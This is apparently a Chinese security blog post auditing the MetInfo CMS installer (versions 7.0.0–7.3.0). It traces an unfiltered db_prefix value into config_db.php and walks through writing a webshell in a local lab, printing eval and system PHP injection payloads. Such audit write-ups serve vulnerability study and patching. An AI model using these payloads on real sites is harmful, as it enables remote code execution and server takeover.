Metinfocms命令执行

前话

米拓企业建站系统是一款由长沙信息科技有限公司自主研发的免费开源企业级CMS,该系统拥有大量的用户使用,及对该款cms进行审计,如果利用CNVD-2021-01930进行进一步深入,其危害的严重性可想而知。

本文涉及相关实验:MetInfo SQL注入(通过该实验掌握MetInfo SQL注入漏洞的原因和利用方法,以及如何修复该漏洞。)

审计过程:



1. Index:拿到源码先看根目录的index.php看看都包含(加载)了什么文件。



2. 关键词:在/app/system/entrance.php看到了配置文件的定义,全局搜索这个

’PATH_CONFIG‘参数。



全局搜索并找到install/index.php文件下有这个参数,点击跟进查看。



在这个文件的219行有个是接收db数据库参数的方法。

官方说明“$_M”数组:https://doc.metinfo.cn/dev/basics/basics75.html

这里是接收from数据的db_prefix参数。也就是“数据表前缀”内容的值。





往下发现是直接写入tableper然后赋值给config变量。

并在264行fopen打开/config/config_db.php进行没有安全过滤的字节流(fputs)方式的写入。

影响版本:7.3.0 – 7.0.0



一、进行7.3.0安装步骤,访问http://127.0.0.1/install/index.php

二、选中传统安装继续下一步

三、数据库信息进行写shell



代码执行Payload:”/@eval($_GET[‘1’]);/



命令执行Payload:”/@system($_GET[‘1’]);/











代码执行:

点击保存进行下一步验证,出现这报错信息,可以查看configconfig_db.php文件。

成功写入





命令执行:

7.0.0版本:



7.1.0版本:

Payload:”/@eval($GET[‘1’]);@system($GET[‘2’]);/



7.2.0版本:

Payload:”/@eval($GET[‘1’]);@system($GET[‘2’]);/

1

1

来源:freebuf.com 2021-07-01 16:46:50 by: 合天智汇

相关推荐: 会用工具有多可怕,分分钟伪造100万转账截图 – 作者:360手机卫士部

近日,360手机先赔接到用户反馈,兼职网赚被骗上万元。通过对诈骗过程的分析挖掘,尝试对刷单诈骗背后涉及的黑灰产链条及诈骗工具做分析。案例经过用户在朋友圈看到“短视频点赞”的网赚信息,添加了指定的微信公众号。在客服的引导下,进行了短视频点赞,之后对方表示点赞单子…

![专注Web及移动安全[红日安全97期] - 作者:Setup-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20190828/1566968547_5d660ae34a81e.jpg)